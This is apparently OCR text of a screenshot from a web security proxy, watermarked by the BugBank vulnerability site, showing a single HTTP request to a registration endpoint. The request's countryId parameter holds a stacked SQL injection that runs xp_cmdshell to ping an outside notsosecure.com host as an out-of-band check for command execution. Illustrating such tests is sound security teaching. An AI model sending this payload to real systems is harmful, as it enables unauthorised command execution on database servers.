 Go Cancel < > Target:
Request
Raw Params Headers Hex
GET
/json/Registration/GetState/?countryId=1;exec+master..xp_cmdshell
+"ping+xyz.abc.sos.notsosecure.com" HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
漏洞银行|BUGBANK
WWW.BUGBANK.CN